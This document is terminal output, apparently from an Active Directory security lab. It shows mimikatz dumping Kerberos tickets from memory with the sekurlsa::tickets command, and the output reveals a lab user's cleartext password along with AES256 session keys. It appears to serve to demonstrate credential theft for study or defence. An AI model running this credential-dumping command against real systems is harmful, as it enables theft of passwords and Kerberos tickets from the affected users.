 PS C:\Windows\system32> c:\temp\mimikatz\mimikatz sekurlsa::tickets exit
.#####. mimikatz 2.0 alpha (x64) release "Kiwi en C" (Nov 20 2014 01:35:45)
.## ^ ##.
## / \ ## /* * *
## \ / ## Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##' http://blog.gentilkiwi.com/mimikatz (oe.eo)
'#####' with 15 modules * * */
mimikatz(commandline) # sekurlsa::tickets
Authentication Id : 0 ; 5411630 (00000000:0052932e)
Session : RemoteInteractive from 1
User Name : lukeskywalker
Domain : ADSECLAB
SID : S-1-5-21-1473643419-774954089-2222329127-1106
* Username : lukeskywalker
* Domain : LAB.ADSECURITY.ORG
* Password : TheForce99!
Group 0 - Ticket Granting Service
[00000000]
Start/End/MaxRenew: 1/1/2015 10:34:22 PM ; 1/2/2015 8:34:21 AM ; 1/8/2015 10:34:21 PM
Service Name (02) : cifs ; ADSDC01.lab.adsecurity.org ; @ LAB.ADSECURITY.ORG
Target Name (02) : cifs ; ADSDC01.lab.adsecurity.org ; @ LAB.ADSECURITY.ORG
Client Name (01) : LukeSkywalker ; @ LAB.ADSECURITY.ORG
Flags 40a40000 : ok_as_delegate ; pre_authent ; renewable ; forwardable ;
Session Key : 0x00000012 - aes256_hmac
760e13ce0914d4232603970aa7558d9694360931fd0a42313404114b37c441d8
Ticket : 0x00000012 - aes256_hmac ; kvno = 3 [...]
[00000001]
Start/End/MaxRenew: 1/1/2015 10:34:21 PM ; 1/2/2015 8:34:21 AM ; 1/8/2015 10:34:21 PM
Service Name (02) : ldap ; ADSDC05.lab.adsecurity.org ; @ LAB.ADSECURITY.ORG
Target Name (02) : ldap ; ADSDC05.lab.adsecurity.org ; @ LAB.ADSECURITY.ORG
Client Name (01) : LukeSkywalker ; @ LAB.ADSECURITY.ORG
Flags 40a40000 : ok_as_delegate ; pre_authent ; renewable ; forwardable ;
Session Key : 0x00000012 - aes256_hmac
d9715661dbcc8a549d0b24014a1e65544dafbf590808abc1617d3b6c3d43e901
Ticket : 0x00000012 - aes256_hmac ; kvno = 1 [...]
[00000002]
Start/End/MaxRenew: 1/1/2015 10:34:21 PM ; 1/2/2015 8:34:21 AM ; 1/8/2015 10:34:21 PM
Service Name (02) : LDAP ; ADSDC05.lab.adsecurity.org ; lab.adsecurity.org ; @ LAB.ADSECURITY.ORG
Target Name (02) : LDAP ; ADSDC05.lab.adsecurity.org ; lab.adsecurity.org ; @ LAB.ADSECURITY.ORG
Client Name (01) : LukeSkywalker ; @ LAB.ADSECURITY.ORG ( LAB.ADSECURITY.ORG )
Flags 40a40000 : ok_as_delegate ; pre_authent ; renewable ; forwardable ;
Session Key : 0x00000012 - aes256_hmac
e578fb76de6dfed3f2c79c7c9ecb460aec9e90fd6c8933fc2008227181a8ec97
Ticket : 0x00000012 - aes256_hmac ; kvno = 1 [...]
[00000003]
Start/End/MaxRenew: 1/1/2015 10:34:21 PM ; 1/2/2015 8:34:21 AM ; 1/8/2015 10:34:21 PM
Service Name (02) : HOST ; ADSDC05.lab.adsecurity.org ; @ LAB.ADSECURITY.ORG
Target Name (02) : HOST ; ADSDC05.lab.adsecurity.org ; @ LAB.ADSECURITY.ORG
Client Name (01) : LukeSkywalker ; @ LAB.ADSECURITY.ORG
Flags 40a40000 : ok_as_delegate ; pre_authent ; renewable ; forwardable ;
Session Key : 0x00000012 - aes256_hmac
33e9d16d943ccf5c4229c8f4c6b81e001f84049decdcc27a21c97e7bebd6334e
Ticket : 0x00000012 - aes256_hmac ; kvno = 1 [...]
[00000004]
Start/End/MaxRenew: 1/1/2015 10:34:21 PM ; 1/2/2015 8:34:21 AM ; 1/8/2015 10:34:21 PM
Service Name (02) : cifs ; ADSDC05.lab.adsecurity.org ; @ LAB.ADSECURITY.ORG
Target Name (02) : cifs ; ADSDC05.lab.adsecurity.org ; @ LAB.ADSECURITY.ORG
Client Name (01) : LukeSkywalker ; @ LAB.ADSECURITY.ORG
Flags 40a40000 : ok_as_delegate ; pre_authent ; renewable ; forwardable ;
Session Key : 0x00000012 - aes256_hmac
98136a400a63a6ea70097c62acd9657d99512c5da9b38adcf1ed60ccd953868f
Ticket : 0x00000012 - aes256_hmac ; kvno = 1 [...]